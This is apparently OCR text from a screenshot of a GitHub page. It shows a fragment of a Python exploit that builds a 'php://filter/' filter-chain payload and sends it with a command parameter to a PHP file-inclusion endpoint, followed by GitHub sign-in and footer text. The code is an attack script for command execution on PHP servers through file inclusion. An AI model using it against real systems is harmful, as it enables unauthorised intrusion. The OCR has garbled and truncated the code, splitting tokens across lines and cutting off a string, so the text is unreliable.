
final_payload
=
f"php://filter/
{
filters
}
/resou
r
=
requests
.
get
(
url
, 
params
=
{

"0"
: 
command
,

"action"
: 
"include"
,

"file"
: 
final_payload
})

print
(
r
.
text
)
to join this conversation on
Sign up for free
GitHub
. Already have an account?
Sign in to comment
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information